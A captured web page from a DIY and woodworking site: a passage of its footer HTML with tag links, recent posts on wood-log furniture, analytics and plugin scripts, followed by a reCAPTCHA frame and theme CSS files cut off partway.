<a href="https://www.inspirationalz.com/tag/pallet-ideas/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 22pt;" aria-label="Pallet Ideas (38 items)">Pallet Ideas</a>
<a href="https://www.inspirationalz.com/tag/pallet-plans/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 22pt;" aria-label="Pallet Plans (38 items)">Pallet Plans</a>
<a href="https://www.inspirationalz.com/tag/pallet-projects/" class="tag-cloud-link tag-link-42 tag-link-position-30" style="font-size: 22pt;" aria-label="Pallet Projects (38 items)">Pallet Projects</a>
<a href="https://www.inspirationalz.com/tag/pallet-recycled/" class="tag-cloud-link tag-link-43 tag-link-position-31" style="font-size: 22pt;" aria-label="Pallet Recycled (38 items)">Pallet Recycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-upcycled/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 22pt;" aria-label="Pallet Upcycled (38 items)">Pallet Upcycled</a>
<a href="https://www.inspirationalz.com/tag/pallet-works/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 22pt;" aria-label="Pallet Works (38 items)">Pallet Works</a>
<a href="https://www.inspirationalz.com/tag/patio-deck/" class="tag-cloud-link tag-link-287 tag-link-position-34" style="font-size: 11.783783783784pt;" aria-label="Patio Deck (5 items)">Patio Deck</a>
<a href="https://www.inspirationalz.com/tag/patio-decor/" class="tag-cloud-link tag-link-21 tag-link-position-35" style="font-size: 10.774774774775pt;" aria-label="Patio Decor (4 items)">Patio Decor</a>
<a href="https://www.inspirationalz.com/tag/patio-designs/" class="tag-cloud-link tag-link-276 tag-link-position-36" style="font-size: 9.5135135135135pt;" aria-label="Patio Designs (3 items)">Patio Designs</a>
<a href="https://www.inspirationalz.com/tag/patio-ideas/" class="tag-cloud-link tag-link-275 tag-link-position-37" style="font-size: 9.5135135135135pt;" aria-label="Patio Ideas (3 items)">Patio Ideas</a>
<a href="https://www.inspirationalz.com/tag/patio-living/" class="tag-cloud-link tag-link-278 tag-link-position-38" style="font-size: 9.5135135135135pt;" aria-label="Patio Living (3 items)">Patio Living</a>
<a href="https://www.inspirationalz.com/tag/patio-lounge/" class="tag-cloud-link tag-link-277 tag-link-position-39" style="font-size: 9.5135135135135pt;" aria-label="Patio Lounge (3 items)">Patio Lounge</a>
<a href="https://www.inspirationalz.com/tag/patios/" class="tag-cloud-link tag-link-274 tag-link-position-40" style="font-size: 9.5135135135135pt;" aria-label="Patios (3 items)">Patios</a>
<a href="https://www.inspirationalz.com/tag/pergola-designs/" class="tag-cloud-link tag-link-112 tag-link-position-41" style="font-size: 15.063063063063pt;" aria-label="Pergola Designs (10 items)">Pergola Designs</a>
<a href="https://www.inspirationalz.com/tag/pergola-ideas/" class="tag-cloud-link tag-link-111 tag-link-position-42" style="font-size: 15.063063063063pt;" aria-label="Pergola Ideas (10 items)">Pergola Ideas</a>
<a href="https://www.inspirationalz.com/tag/pergola-kits/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 14.558558558559pt;" aria-label="Pergola Kits (9 items)">Pergola Kits</a>
<a href="https://www.inspirationalz.com/tag/pergola-plans/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 15.063063063063pt;" aria-label="Pergola Plans (10 items)">Pergola Plans</a>
<a href="https://www.inspirationalz.com/tag/pergola-projects/" class="tag-cloud-link tag-link-140 tag-link-position-45" style="font-size: 14.558558558559pt;" aria-label="Pergola Projects (9 items)">Pergola Projects</a></div>
</div>						</div>

						<div class="col-sm-4">
							<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><h4><span style="color:#ffffff"><strong>Sister Websites:</strong></span></h4>

<h5><strong><a href="https://www.howtomakediys.com/" target="_blank" rel="noopener">How To Make DIY</a></strong></h5>

<h5><strong><a href="https://www.bohemianboho.com/" target="_blank" rel="noopener">Bohemian Boho</a></strong></h5>

<h5><strong><a href="https://hippiebohogypsy.com/" target="_blank" rel="noopener">Hippie Boho Gypsy</a></strong></h5>
</div></div>						</div>

						<div class="col-sm-4">
							<div id="maha_recent_posts-3" class="widget clearfix widget_recents"><div class="widget-title"><div class="block-cap"><h3>Recent Posts:</h3></div></div>
                                <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-log-made-bathrooms-1-83x63.jpg" alt="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-retreats-designing-your-sanctuary-with-wood-log-bathrooms/" rel="bookmark" title="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms">
                                    Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Retreats: Designing Your Sanctuary with Wood Log Bathrooms" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-07T16:24:53+00:00" >
                                    February 7, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/tiny-house-design-ideas-0-83x63.jpg" alt="Small Space, Big Dreams: The Allure of Tiny Houses" title="Small Space, Big Dreams: The Allure of Tiny Houses"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/diy-ideas/small-space-big-dreams-the-allure-of-tiny-houses/" rel="bookmark" title="Small Space, Big Dreams: The Allure of Tiny Houses">
                                    Small Space, Big Dreams: The Allure of Tiny Houses                                </a>
                            </h3>
                            <meta itemprop="headline" content="Small Space, Big Dreams: The Allure of Tiny Houses" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-06T14:57:34+00:00" >
                                    February 6, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/02/wood-logs-made-study-nooks-83x63.jpg" alt="Crafting Cozy Corners with Wood Log Bookcase Furniture" title="Crafting Cozy Corners with Wood Log Bookcase Furniture"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/crafting-cozy-corners-with-wood-log-bookcase-furniture/" rel="bookmark" title="Crafting Cozy Corners with Wood Log Bookcase Furniture">
                                    Crafting Cozy Corners with Wood Log Bookcase Furniture                                </a>
                            </h3>
                            <meta itemprop="headline" content="Crafting Cozy Corners with Wood Log Bookcase Furniture" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-02-02T16:05:56+00:00" >
                                    February 2, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2024/01/wood-log-furniutre-ideas-83x63.jpg" alt="Transform Your Space with Wood Log Furniture Rustic Inspirations" title="Transform Your Space with Wood Log Furniture Rustic Inspirations"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/transform-your-space-with-wood-log-furniture-rustic-inspirations/" rel="bookmark" title="Transform Your Space with Wood Log Furniture Rustic Inspirations">
                                    Transform Your Space with Wood Log Furniture Rustic Inspirations                                </a>
                            </h3>
                            <meta itemprop="headline" content="Transform Your Space with Wood Log Furniture Rustic Inspirations" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2024-01-27T13:13:36+00:00" >
                                    January 27, 2024                                </time>
                            </div>
                        </div>
                    </div>
                                        <div class="post-box-small recent-item clearfix" itemscope itemtype="http://schema.org/Article">
                        <div class="thumb-wrap zoom-zoom three">
                            <a href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                                                <img width="83" height="63" itemprop="image" class="entry-thumb zoom-it three" src="https://www.inspirationalz.com/wp-content/uploads/2023/09/wood-log-bunk-bed-ideas-1-83x63.jpg" alt="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds"/>
                            </a>
                        </div>
                        <div class="box-small-wrap">
                            <h3 itemprop="name" class="entry-title short-bottom">
                                <a itemprop="url" href="https://www.inspirationalz.com/woodworking/rustic-charm-meets-functionality-exploring-wood-log-bunk-beds/" rel="bookmark" title="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds">
                                    Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds                                </a>
                            </h3>
                            <meta itemprop="headline" content="Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds" />
                            <div class="meta-info">
                                <!-- <span itemprop="author" class="entry-author">
                                    <a href="https://www.inspirationalz.com/author/diymotive/" >diymotive</a>
                                </span>
                                <span class="coma">,</span> -->
                                <time itemprop="datePublished" class="entry-date" datetime="2023-09-02T19:28:29+00:00" >
                                    September 2, 2023                                </time>
                            </div>
                        </div>
                    </div>
                        		
            </div>						</div>
						
					</div>
				</div>
			</div>
			<!-- end footer sidebar -->

			<!-- start f-copyright -->
			<div class="f-copyright">
				<div class="container">
					<div class="row">
						<div class="col-sm-8">
							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"hide-images","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-22 06:48:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JA2jJAawJW2OfmZltffCfA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769064488712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0
body_size: 523
content:
@charset "UTF-8";

@font-face {
font-family: "curated";
src:url("fonts/curated.eot");
src:url("fonts/curated.eot?#iefix") format("embedded-opentype"),
url("fonts/curated.woff") format("woff"),
url("fonts/curated.ttf") format("truetype"),
url("fonts/curated.svg#curated") format("svg");
font-weight: normal;
font-style: normal;
}

/*[data-icon]:before {
font-family: "curated" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

[class^="tm-"]:before,
[class*=" tm-"]:before {
font-family: "curated" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}*/

[class^="tm-"], [class*=" tm-"] {
font:normal normal normal 14px/1 curated;
font-size:inherit;
text-transform: none;
text-rendering:auto;
display:inline-block;
vertical-align: middle;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}

.tm-view:before {
content: "\62";
}
.tm-comment:before {
content: "\63";
}
.tm-left-open-big:before {
content: "\61";
}
.tm-right-open-big:before {
content: "\64";
}
.tm-basket:before {
content: "\66";
}
.tm-3dots:before {
content: "\68";
}
.tm-user:before {
content: "\69";
}
.tm-check:before {
content: "\6a";
}
.tm-dropdown:before {
content: "\6c";
}
.tm-go-top:before {
content: "\6b";
}
.tm-cancel:before {
content: "\6d";
}
.tm-crumb-right:before {
content: "\6e";
}
.tm-facebook:before {
content: "\6f";
}
.tm-twitter:before {
content: "\70";
}
.tm-googleplus:before {
content: "\71";
}
.tm-email:before {
content: "\72";
}
.tm-pinterest:before {
content: "\73";
}
.tm-website:before {
content: "\74";
}
.tm-instagram:before {
content: "\75";
}
.tm-behance:before {
content: "\76";
}
.tm-youtube:before {
content: "\77";
}
.tm-linkedin:before {
content: "\78";
}
.tm-vimeo:before {
content: "\79";
}
.tm-spotify:before {
content: "\7a";
}
.tm-lastfm:before {
content: "\41";
}
.tm-vkontakte:before {
content: "\42";
}
.tm-flickr:before {
content: "\43";
}
.tm-tumblr:before {
content: "\44";
}
.tm-stumblupon:before {
content: "\45";
}
.tm-soundcloud:before {
content: "\46";
}
.tm-skype:before {
content: "\47";
}
.tm-dribbble:before {
content: "\48";
}
.tm-github:before {
content: "\49";
}
.tm-minus:before {
content: "\4a";
}
.tm-plus:before {
content: "\4b";
}
.tm-quote:before {
content: "\4c";
}
.tm-right-open:before {
content: "\4d";
}
.tm-left-open:before {
content: "\4e";
}
.tm-star:before {
content: "\4f";
}
.tm-star-blank:before {
content: "\50";
}
.tm-menu:before {
content: "\51";
}
.tm-rss:before {
content: "\52";
}
.tm-chevron-left:before {
content: "\54";
}
.tm-chevron-right:before {
content: "\55";
}
.tm-up-open-big:before {
content: "\56";
}
.tm-right-open-mini:before {
content: "\58";
}
.tm-up-open-mini:before {
content: "\59";
}
.tm-app-store:before {
content: "\53";
}
.tm-note-beamed:before {
content: "\67";
}
.tm-right-circled:before {
content: "\57";
}
.tm-facebook-squared:before {
content: "\5a";
}
.icon-minus-squared:before,
.tm-minus-1:before {
content: "\30";
}
.icon-plus-squared:before,
.tm-plus-1:before {
content: "\31";
}
.tm-search:before {
content: "\32";
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0
body_size: 3852
content:
@media (min-width: 1200px) { /* 1170 */
	/* Normal Size for desktop */
	.block-streams .item-list.post-box-oblog {min-height: 230px;}

	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }
}
@media (max-width: 1199px) and (min-width: 992px) { /* 970 */
	/* Ads */
	.vp-1170{display: none;}
	.vp-750{display: none;}
	.vp-fluid{display: none;}
	.vp-970{display: block;}
	.vp-320{display: none;}

	/* html */
	h1{font-size:22px;}
	h2{font-size:20px;}
	h3{font-size:18px;}
	h4{font-size:16px;}

	/* Header */
	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }

	/*  */
	.main-content.single-post-box h1.entry-title{font-size:28px;}

	/* Category & Archives & Search & Posts Related */
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:340px;}
	.i-slide .big .detail h2{font-size:20px;}
	.i-slide .small .detail h2{font-size:16px;}
	.mh-el .i-slide .full .detail h2{font-size:22px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:20px;}

	.regular-slider .i-slide .full .reg-item-cover { height: 430px; }
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:340px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:56px;}
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:50px;}

	.item-medium .no-bottom{margin-bottom:0;}

	.post-box-big{margin-bottom:20px;padding-bottom:20px;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	.box-small-wrap .meta-info{margin-bottom:0px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:18px;}
	.post-box-full h3{font-size:28px}

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:110px;}
	.post-box-oblog .thumb-wrap img{width:200px;}
	.item-small .thumb-wrap img{width:90px;}

	.block-streams .item-list.post-box-oblog{padding-left:230px;min-height:182px;}
	.item-small.post-box-small .box-small-wrap{padding-left:110px;}
	.item-medium-simple.post-box-normal{margin-bottom:20px;}
	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:20px;}

	.page-sidebar .i-slide .detail h2{font-size:16px;}
	.page-sidebar .i-slide .big .detail h2{font-size:22px;}
	/*.page-sidebar .i-slide .full .detail h2 {font-size: 38px;}*/

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_ads .ads_box .ads_inner {padding: 28px 21px 24px 21px;}
	.widget_popular_post .nav-popular-post li a { padding: 10px 0; font-size: 16px; }

	/* Single */
	/*.next-prev .prev:last-child{padding-left: 65px;}*/
	.next-prev .next i{right: 10px;}
	.next-prev .prev i{left: 10px;}

	.single .cover {min-height:460px;}
	/*.single .cover .detail h1{font-size: 44px;}*/
	.single .cover .detail h1{font-size:32px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:32px;}

}
@media (max-width: 991px) and (min-width: 768px) { /* 750 */
	/* Ads */
	.vp-1170{display:none;}
	.vp-970{display:none;}
	.vp-fluid{display:none;}
	.vp-750{display:block;}
	.vp-320{display:none;}

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Header */
	#thelogo{max-width:200px;}
	#thelogo.the-logo-center{max-width:200px;margin:0 auto;}
	#thelogosmall{display:none;}

	.main-ads-center{float:none !important;}
	#main-ads:not(.main-ads-center) > *{float:right;}
	.main-logo-ads .col-sm-12{display:table;}
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > *{display:table-cell;vertical-align:middle;}

	.main-ul-nav ul li a, .main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{font-size:14px;}
	.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{font-size:13px;}
		
	/*.main-logo-center .col-sm-12{text-align: center}*/
	#main-ads .vp-750{padding-top: 0px;}

	.cur-run, .mh-run{display:none;}

	.main-content.single-post-box h1.entry-title{font-size:24px;}

	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.big{width:60%;height:390px;}
